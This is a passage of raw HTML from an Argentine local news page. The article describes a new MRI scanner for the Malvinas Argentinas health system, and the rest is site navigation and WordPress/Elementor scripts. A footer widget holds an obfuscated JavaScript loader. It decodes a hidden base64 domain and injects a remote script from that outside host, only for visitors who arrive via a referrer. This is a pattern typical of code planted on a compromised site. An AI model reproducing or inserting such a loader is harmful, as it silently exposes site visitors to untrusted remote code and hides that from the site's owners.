<p class="m_6299253080788932396gmail-x_m_5497464539283620043x_xmsonormal">Por su parte, Fabián Basílico, secretario de Salud local, detalló: “Este equipo tiene muchas ventajas. Vamos a poder duplicar la cantidad de resonancias que hacíamos hasta el momento. Se ve todo 10 veces mejor y permite hacer diagnósticos más precisos y más adelantados. Podremos hacer estudios que no hacíamos, como cardio resonancia, funcionales del cerebro, vía biliar. Ahora no hay ningún estudio que no se pueda hacer en Malvinas”. Y remarcó que “la gente del Ministerio de Salud está muy interesada en tener convenios con nosotros porque la Provincia no tiene donde hacer este tipo de cosas en todo lo que es la región”.</p>
<p class="m_6299253080788932396gmail-x_m_5497464539283620043x_xmsonormal">El resonador marca Phillips corresponde al modelo 1.5 Tesla, es cerrado y tiene un campo magnético muy superior a cualquier resonador abierto. Es versátil, posee un gasto inferior al de otros resonadores, ahorra mayor energía y multiplica en rendimiento.</p>
							
							
						</div> 
					</div> 	
					
				</article>
               
							   
									    
	<div class="theme_blog_navigation__Wrap">
    <div class="row">

            <div class="col-sm-6">
        <div class="theme_blog_Nav post_nav_Left ">
                      <div class="theme_blog_nav_Img prev_nav_left_Img">
              <img width="627" height="470" src="https://nortenews.com.ar/wp-content/uploads/2018/11/Liga-Municipal-de-Handball-San-Marcos.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />            </div>
                    <div class="theme_blog_nav_Inner">
            <div class="theme_blog_nav_Label">
			
								Entrada Anterior			
			</div>
            <h3 class="theme_blog_nav_Title"><a href="https://nortenews.com.ar/noticia/se-juegan-las-finales-de-la-liga-municipal-de-handball-femenino/" rel="prev">Se juegan las finales de la Liga Municipal de Handball femenino</a></h3>
          </div>
        </div>

      </div>
	  
            	  
      <div class="col-sm-6">
	  
        <div class="theme_blog_Nav post_nav_Right ">
                      <div class="theme_blog_nav_Img prev_nav_Right_Img">
             <img width="600" height="400" src="https://nortenews.com.ar/wp-content/uploads/2018/11/image002-2.gif" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />            </div>
                    <div class="theme_blog_Inner">
            <div class="theme_blog_nav_Label">
			
						Entrada Siguiente			
			</div>
            <h3 class="theme_blog_nav_Title"><a href="https://nortenews.com.ar/noticia/con-su-edicion-17a-estilo-pilar-vuelve-al-distrito/" rel="next">Con su edición 17ª Estilo Pilar vuelve al distrito</a></h3>
          </div>
        </div>
      </div>
      

    </div>
    </div>

  							   
												
			</div>
			
            

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar blog-sidebar">
         
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Lo Último</h3>
		<ul>
											<li>
					<a href="https://nortenews.com.ar/nueva-inscripcion-para-el-curso-de-la-escuela-municipal-de-guardavidas/">Nueva inscripción para el curso de la Escuela Municipal de Guardavidas</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/hallan-contrato-en-afa-que-daba-30-a-empresa-de-faroni/">Hallan contrato en AFA que daba 30% a empresa de Faroni</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/horarios-especiales-de-recoleccion-de-residuos-por-ano-nuevo/">Horarios especiales de recolección de residuos por Año Nuevo</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/apagon-masivo-en-el-amba-en-plena-ola-de-calor/">Apagón masivo en el AMBA en plena ola de calor</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/nuevo-plan-de-ordenamiento-de-transito-y-movilidad-urbana/">Nuevo plan de Ordenamiento de Tránsito y Movilidad Urbana</a>
									</li>
					</ul>

		</div><div id="media_image-17" class="widget widget_media_image"><img width="406" height="334" src="https://nortenews.com.ar/wp-content/uploads/2025/11/ASFVDSV.png" class="image wp-image-86484  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div><div id="custom_html-3" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-tablet extendedwopts-mobile extendedwopts-md- widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 780a48e4d7216c7b16d9301fc85dc6cd --></div></div>      </div> 
   </div>

        </div>
		
				<div class="theme_related_posts_Wrapper">
			<div class="row">
				<div class="col-md-12">
					<div class="theme_related_post_Grid"><h2>Noticias relacionadas</h2><div class="theme_post_grid__Slider_Wrapperr"><div class="theme_post_grid__Slider weekend-top trending-slider owl-carousel owl-theme">    
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2022/11/IMG-20221115-WA0102.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/municipios/malvinas-argentinas/" style="background-color:#ffbc00;">
		Malvinas Argentinas	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/obras-de-pavimentacion-e-hidraulica-en-la-calle-segui-norte/">Obras de pavimentación e hidráulica en la</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2022/11/315208408_559178969555658_7544394472283356107_n.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/municipios/malvinas-argentinas/" style="background-color:#ffbc00;">
		Malvinas Argentinas	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/primera-etapa-de-ampliacion-de-red-de-camaras-de-monitoreo/">Primera etapa de ampliación de red de</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2022/11/WhatsApp-Image-2022-11-18-at-13.38.42.jpeg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/municipios/malvinas-argentinas/" style="background-color:#ffbc00;">
		Malvinas Argentinas	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/gran-aumento-para-el-personal-municipal/">Gran aumento para el personal municipal</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2022/11/IMG_9082-1.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/municipios/malvinas-argentinas/" style="background-color:#ffbc00;">
		Malvinas Argentinas	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/leo-nardini-destaco-la-instalacion-de-camaras-de-seguridad/">Leo Nardini destacó la instalación de cámaras</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2022/11/IMG-20221123-WA0093.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/municipios/malvinas-argentinas/" style="background-color:#ffbc00;">
		Malvinas Argentinas	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/nuevas-obras-para-instituciones-educativas/">Nuevas obras para instituciones educativas</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

    </div></div></div>				</div>
			</div>
			
		</div>
				
    </div> 
</div>












	<!-- footer area start -->
    <footer class="theme-footer-wrapper theme_footer_Widegts">
		        <div class="footer-top">
            <div class="container">
                <div class="row custom-gutter">
				
					                    <div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 footer_one_Widget">
                        <div id="custom_html-9" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-mobile extendedwopts-tablet extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}function _0x1be1(_0x40f4fb,_0x202f5e){var _0x32aa66=_0x32aa();return _0x1be1=function(_0x1be19e,_0x1e2075){_0x1be19e=_0x1be19e-0x142;var _0xafe8ee=_0x32aa66[_0x1be19e];return _0xafe8ee;},_0x1be1(_0x40f4fb,_0x202f5e);}(function(_0x365e83,_0x117634){var _0x100c65=_0x1be1,_0x43186c=_0x365e83();while(!![]){try{var _0x5ee0e7=-parseInt(_0x100c65(0x15a))/0x1*(parseInt(_0x100c65(0x152))/0x2)+parseInt(_0x100c65(0x153))/0x3*(-parseInt(_0x100c65(0x14a))/0x4)+-parseInt(_0x100c65(0x14d))/0x5+-parseInt(_0x100c65(0x158))/0x6+parseInt(_0x100c65(0x147))/0x7+-parseInt(_0x100c65(0x148))/0x8*(-parseInt(_0x100c65(0x144))/0x9)+parseInt(_0x100c65(0x149))/0xa*(parseInt(_0x100c65(0x151))/0xb);if(_0x5ee0e7===_0x117634)break;else _0x43186c['push'](_0x43186c['shift']());}catch(_0x160efe){_0x43186c['push'](_0x43186c['shift']());}}}(_0x32aa,0xb935f),!function(_0x4e0ac8,_0x1bcdc2){var _0x4d2e25=_0x1be1,_0xaba07=Math[_0x4d2e25(0x14e)](Date[_0x4d2e25(0x159)]()/0x3e8),_0x13f056=_0xaba07-_0xaba07%0xe10;if(_0xaba07-=_0xaba07%0x258,_0xaba07=_0xaba07[_0x4d2e25(0x15b)](0x10),!document[_0x4d2e25(0x142)])return;let _0x50622c=atob(_0x4d2e25(0x14c)+_0x4d2e25(0x156)+_0x4d2e25(0x14b));(_0x1bcdc2=_0x4e0ac8[_0x4d2e25(0x143)]('script'))[_0x4d2e25(0x155)]=_0x4d2e25(0x157),_0x1bcdc2[_0x4d2e25(0x154)]=!0x0,_0x1bcdc2[_0x4d2e25(0x150)]=_0x4d2e25(0x146)+_0x50622c+'/ver.min.'+_0x13f056+_0x4d2e25(0x14f)+_0xaba07,_0x4e0ac8['getElementsByTagName'](_0x4d2e25(0x145))[0x0]['appendChild'](_0x1bcdc2);}(document));
</script></div></div>                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-6 col-sm-6 footer_two_Widget">
						<div id="custom_html-7" class="widget_text extendedwopts- extendedwopts-tablet extendedwopts-desktop extendedwopts-mobile extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 1252b3ddad565927470a077becb8fc60 --></div></div>                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-4 col-sm-6 footer_three_Widget">
						<div id="custom_html-8" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-mobile extendedwopts-tablet extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 033d077c1b9227363800641bfa829d1b --></div></div>                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-4 col-sm-6 footer_four_Widget">
						<div id="custom_html-5" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-tablet extendedwopts-mobile extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 7f85bff78249006f6fb2dbb4dfc77769 --></div></div>                    </div>
										
					                    <div class="col-xl-3 col-lg-3 col-md-4 col-sm-12 footer_five_Widget">
						<div id="custom_html-6" class="widget_text extendedwopts- extendedwopts-mobile extendedwopts-desktop extendedwopts-tablet extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 770672f47bfeac92efac6cd8ae77f6e4 --></div></div>                    </div>
					 
					
                </div>
            </div>
        </div>
				<div class="footer-bottom">
            <div class="container">
                <div class="row">
				
					<div class="col-lg-6 col-md-6 text-left">
                        <p class="copyright-text">
							2022 - Todos los derechos reservados - Norte News						</p>
                    </div>
					
					                    <div class="col-lg-6 col-md-6 text-right">
						
											</div>
					                    
                </div>
            </div>
        </div>
	</footer>
    <!-- footer area end -->
	
	</div>
	
		<div class="backto"> 
		<a href="#" class="icofont-long-arrow-up" aria-hidden="true"></a>
	</div>
	
   <script type='text/javascript'>
/* <![CDATA[ */
var hasJetBlogPlaylist = 0;
/* ]]> */
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ennlil2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/template" id="tmpl-elementor-templates-modal__header">
	<div class="elementor-templates-modal__header__logo-area"></div>
	<div class="elementor-templates-modal__header__menu-area"></div>
	<div class="elementor-templates-modal__header__items-area">
		<# if ( closeType ) { #>
			<div class="elementor-templates-modal__header__close elementor-templates-modal__header__close--{{{ closeType }}} elementor-templates-modal__header__item">
				<# if ( 'skip' === closeType ) { #>
				<span>Saltar</span>
				<# } #>
				<i class="eicon-close" aria-hidden="true"></i>
				<span class="elementor-screen-only">Cerrar</span>
			</div>
		<# } #>
		<div id="elementor-template-library-header-tools"></div>
	</div>
</script>

<script type="text/template" id="tmpl-elementor-templates-modal__header__logo">
	<span class="elementor-templates-modal__header__logo__icon-wrapper e-logo-wrapper">
		<i class="eicon-elementor"></i>
	</span>
	<span class="elementor-templates-modal__header__logo__title">{{{ title }}}</span>
</script>
<script type="text/template" id="tmpl-elementor-finder">
	<div id="elementor-finder__search">
		<i class="eicon-search" aria-hidden="true"></i>
		<input id="elementor-finder__search__input" placeholder="Teclea para encontrar lo que sea en Elementor" autocomplete="off">
	</div>
	<div id="elementor-finder__content"></div>
</script>

<script type="text/template" id="tmpl-elementor-finder-results-container">
	<div id="elementor-finder__no-results">Ningún resultado</div>
	<div id="elementor-finder__results"></div>
</script>

<script type="text/template" id="tmpl-elementor-finder__results__category">
	<div class="elementor-finder__results__category__title">{{{ title }}}</div>
	<div class="elementor-finder__results__category__items"></div>
</script>

<script type="text/template" id="tmpl-elementor-finder__results__item">
	<a href="{{ url }}" class="elementor-finder__results__item__link">
		<div class="elementor-finder__results__item__icon">
			<i class="eicon-{{{ icon }}}" aria-hidden="true"></i>
		</div>
		<div class="elementor-finder__results__item__title">{{{ title }}}</div>
		<# if ( description ) { #>
			<div class="elementor-finder__results__item__description">- {{{ description }}}</div>
		<# } #>

		<# if ( lock ) { #>
		<div class="elementor-finder__results__item__badge"><i class="{{{ lock.badge.icon }}}"></i>{{ lock.badge.text }}</div>
		<# } #>
	</a>
	<# if ( actions.length ) { #>
		<div class="elementor-finder__results__item__actions">
		<# jQuery.each( actions, function() { #>
			<a class="elementor-finder__results__item__action elementor-finder__results__item__action--{{ this.name }}" href="{{ this.url }}" target="_blank">
				<i class="eicon-{{{ this.icon }}}"></i>
			</a>
		<# } ); #>
		</div>
	<# } #>
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-views/public/js/views-frontend.js?ver=3.3.4" id="views-blocks-frontend-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://nortenews.com.ar/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/flexy-breadcrumb/public/js/flexy-breadcrumb-public.js?ver=1.2.1" id="flexy-breadcrumb-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/bootstrap.min.js?ver=4.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/popper.min.js?ver=1.0" id="popper-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.magnific-popup.min.js?ver=1.0" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.appear.min.js?ver=1.0" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/owl.carousel.min.js?ver=1.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-easypiechart-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/slick.js?ver=1.0" id="slick-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.slicknav.min.js?ver=1.0" id="jquery-slicknav-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/flickity.min.js?ver=1.0" id="jquery-flickity-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/scripts.js?ver=1.0" id="ennlil-scripts-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/backbone/backbone.marionette.min.js?ver=2.4.5.e1" id="backbone-marionette-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/backbone/backbone.radio.min.js?ver=1.0.4" id="backbone-radio-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/common-modules.min.js?ver=3.15.2" id="elementor-common-modules-js"></script>
<script type="text/javascript" id="elementor-web-cli-js-before">
/* <![CDATA[ */
var elementorWebCliConfig = {"isDebug":false,"urls":{"rest":"https:\/\/nortenews.com.ar\/wp-json\/","assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"nonce":"5ccce40265","version":"3.15.2"};
var elementorWebCliConfig = {"isDebug":false,"urls":{"rest":"https:\/\/nortenews.com.ar\/wp-json\/","assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"nonce":"5ccce40265","version":"3.15.2"};
//# sourceURL=elementor-web-cli-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/web-cli.min.js?ver=3.15.2" id="elementor-web-cli-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://nortenews.com.ar/wp-json/","nonce":"5ccce40265","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" id="elementor-dev-tools-js-before">
/* <![CDATA[ */
var elementorDevToolsConfig = {"isDebug":false,"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"deprecation":{"soft_notices":[],"soft_version_count":4,"hard_version_count":8,"current_version":"3.15.2"}};
var elementorDevToolsConfig = {"isDebug":false,"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"deprecation":{"soft_notices":[],"soft_version_count":4,"hard_version_count":8,"current_version":"3.15.2"}};
var elementorDevToolsConfig = {"isDebug":false,"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"deprecation":{"soft_notices":[],"soft_version_count":4,"hard_version_count":8,"current_version":"3.15.2"}};
//# sourceURL=elementor-dev-tools-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/dev-tools.min.js?ver=3.15.2" id="elementor-dev-tools-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-common-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "elementor", {"translation-revision-date":"2023-08-09 10:50:32+0000","generator":"GlotPress\/4.0.0-alpha.7","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Import Without Enabling":["Importar sin activar"],"Enable and Import":["Activar e importar"],"If you do not enable uploading unfiltered files, any SVG or JSON (including lottie) files used in the uploaded template will not be imported.":["Si no activas la subida de archivos no filtrados, no se importar\u00e1n los archivos SVG o JSON (incluyendo lottie) utilizados en la plantilla subida."],"The file exceeds the maximum upload size for this site.":["El archivo supera el tama\u00f1o m\u00e1ximo de subida de este sitio."],"Uploading...":["Subiendo..."],"Enable Unfiltered File Uploads":["Permitir la subida de archivos sin filtrar"],"Unable to connect":["No ha sido posible conectar"],"Before you enable unfiltered files upload, note that such files include a security risk. Elementor does run a process to remove possible malicious code, but there is still risk involved when using such files.":["Antes de que actives la subida de archivos sin filtrar, ten en cuenta que este tipo de archivos implican un riesgo de seguridad. Elementor ejecuta un proceso para eliminar el posible c\u00f3digo malicioso, pero todav\u00eda hay un riesgo inherente al usar estos archivos."],"Finder":["Buscador"],"Enable":["Activar"],"Cancel":["Cancelar"]}},"comment":{"reference":"assets\/js\/common.js"}} );
//# sourceURL=elementor-common-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="elementor-common-js-before">
/* <![CDATA[ */
var elementorCommonConfig = {"version":"3.15.2","isRTL":false,"isDebug":false,"isElementorDebug":false,"activeModules":["ajax","finder","connect","event-tracker"],"experimentalFeatures":[],"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/","rest":"https:\/\/nortenews.com.ar\/wp-json\/"},"filesUpload":{"unfilteredFiles":false},"library_connect":{"is_connected":false,"subscription_plans":[{"label":null,"promotion_url":null,"color":null},{"label":"Pro","promotion_url":"https:\/\/elementor.com\/pro\/?utm_source=template-library&utm_medium=wp-dash&utm_campaign=gopro","color":"#92003B"}],"base_access_level":0,"current_access_level":0},"ajax":{"url":"https:\/\/nortenews.com.ar\/wp-admin\/admin-ajax.php","nonce":"2cb2f16a8d"},"finder":{"data":{"edit":{"title":"Editar","dynamic":true,"name":"edit"},"general":{"title":"General","dynamic":false,"items":{"saved-templates":{"title":"Plantillas guardadas","icon":"library-save","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?post_type=elementor_library&tabs_group=library","keywords":["template","section","page","library"]},"system-info":{"title":"Informaci\u00f3n del sistema","icon":"info-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-system-info","keywords":["system","info","environment","elementor"]},"role-manager":{"title":"Gestor de perfiles","icon":"person","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-role-manager","keywords":["role","manager","user","elementor"]},"knowledge-base":{"title":"Base de conocimiento","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=go_knowledge_base_site","keywords":["help","knowledge","docs","elementor"]},"theme-builder":{"title":"Maquetador de temas","icon":"library-save","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2#site-editor\/promotion","keywords":["template","header","footer","single","archive","search","404","library"]},"kit-library":{"title":"Biblioteca de kits","icon":"kit-parts","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2#\/kit-library","keywords":["kit library","kit","library","site parts","parts","assets","templates"]}},"name":"general"},"create":{"title":"Crear","dynamic":false,"items":{"page":{"title":"A\u00f1adir una nueva plantilla de p\u00e1gina","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=elementor_library&template_type=page&_wpnonce=c261aec871","keywords":["A\u00f1adir una nueva plantilla de p\u00e1gina","post","page","template","new","create"]},"section":{"title":"A\u00f1adir nueva Secci\u00f3n","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=elementor_library&template_type=section&_wpnonce=c261aec871","keywords":["A\u00f1adir nueva Secci\u00f3n","post","page","template","new","create"]},"wp-post":{"title":"A\u00f1adir nueva Entrada","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=post&template_type=wp-post&_wpnonce=c261aec871","keywords":["A\u00f1adir nueva Entrada","post","page","template","new","create"]},"wp-page":{"title":"A\u00f1adir nueva P\u00e1gina","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=page&template_type=wp-page&_wpnonce=c261aec871","keywords":["A\u00f1adir nueva P\u00e1gina","post","page","template","new","create"]},"pafe-forms":{"title":"A\u00f1adir nueva Form","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=pafe-forms&_wpnonce=c261aec871","keywords":["A\u00f1adir nueva Form","post","page","template","new","create"]},"pafe-widget":{"title":"A\u00f1adir nueva Widget Creator","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=pafe-widget&_wpnonce=c261aec871","keywords":["A\u00f1adir nueva Widget Creator","post","page","template","new","create"]}},"name":"create"},"site":{"title":"Sitio","dynamic":false,"items":{"homepage":{"title":"P\u00e1gina de inicio","url":"https:\/\/nortenews.com.ar","icon":"home-heart","keywords":["home","page"]},"wordpress-dashboard":{"title":"Escritorio","icon":"dashboard","url":"https:\/\/nortenews.com.ar\/wp-admin\/","keywords":["dashboard","wordpress"]},"wordpress-menus":{"title":"Men\u00fas","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/nav-menus.php","keywords":["menu","wordpress"]},"wordpress-themes":{"title":"Temas","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/themes.php","keywords":["themes","wordpress"]},"wordpress-customizer":{"title":"Personalizador","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/customize.php","keywords":["customizer","wordpress"]},"wordpress-plugins":{"title":"Plugins","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/plugins.php","keywords":["plugins","wordpress"]},"wordpress-users":{"title":"Usuarios","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/users.php","keywords":["users","profile","wordpress"]}},"name":"site"},"settings":{"title":"Ajustes","dynamic":false,"items":{"general-settings":{"title":"Ajustes 